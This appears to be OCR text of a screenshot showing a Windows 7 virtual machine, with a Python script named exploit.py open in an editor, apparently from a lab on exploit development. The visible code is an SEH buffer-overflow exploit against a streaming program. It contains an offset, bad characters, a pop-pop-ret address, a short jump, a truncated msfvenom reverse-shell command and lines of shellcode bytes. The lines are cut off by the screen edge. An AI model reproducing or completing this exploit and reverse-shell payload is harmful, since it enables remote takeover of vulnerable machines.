 Windows 7 [Running] - Oracle VM VirtualBox
Recycle Bin
Google
Chrome
StreamRipp...
4:02 PM
3/29/2021
Windows 7 [Running] - Oracle VM VirtualBox
anuga Downlo...
Search
Organize Open »
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Homegroup
Computer
Network
Name
exploit
exploit
python-2.7.18.amd64
Vuln_Program_Stream
exploit Date modified: 3/24/2021 6:08 PM
Python File Size: 2.83 KB
exploit.py - C:\Users\anuga\Download...
File Edit Format Run Options Window Help
import struct
"""
Message= - Pattern h1Ah (0x68413168) fo
"""
OFFSET = 214
"""
badchars = '\x00\x09\x0a\x0d\x3a\x5c'
"""
"""
Log data, item 23
Address=01015AF4
Message= 0x01015af4 : pop ecx # pop e
"""
pop_pop_ret = struct.pack("<I", 0x01015
short_jump = '\xEB\x06\x90\x90'
"""
msfvenom -p windows/shell_reverse_tcp L
"""
shellcode = ""
shellcode += "\xda\xc7\xba\xee\x50\x53\
shellcode += "\x5d\x33\xc9\xb1\x52\x83\
shellcode += "\x03\xbb\x43\xb1\x15\xbf\
shellcode += "\xd8\x5f\xda\x7c\xd8\x04\
shellcode += "\xc3\x83\x02\x15\x57\xe1\
shellcode += "\x15\xe1\xfd\xcd\x34\x61\
Show desktop
4:03 PM
3/29/2021